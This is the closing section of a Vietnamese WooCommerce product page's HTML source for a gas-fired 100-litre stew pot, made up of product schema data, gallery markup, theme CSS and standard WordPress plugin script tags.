kW","image":"https:\/\/fasian.vn\/wp-content\/uploads\/2020\/08\/q2.jpg","sku":1318,"offers":[{"@type":"Offer","price":"0","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fasian.vn\/shop\/noi-ham-dung-gas-100-lit\/","seller":{"@type":"Organization","name":"C\u00f4ng ty TNHH Th\u01b0\u01a1ng M\u1ea1i v\u00e0 D\u1ecbch V\u1ee5 Fasian Vi\u1ec7t nam","url":"https:\/\/fasian.vn"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasian.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fasian.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/fasian.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/fasian.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="gt_widget_script_44554000-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44554000'] = {"default_language":"vi","languages":["en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-44554000","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fasian.vn/wp-content/plugins/gtranslate/js/flags.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/noi-ham-dung-gas-100-lit/" data-gt-orig-domain="fasian.vn" data-gt-widget-id="44554000" defer></script><script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/fasian.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 14:37:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>
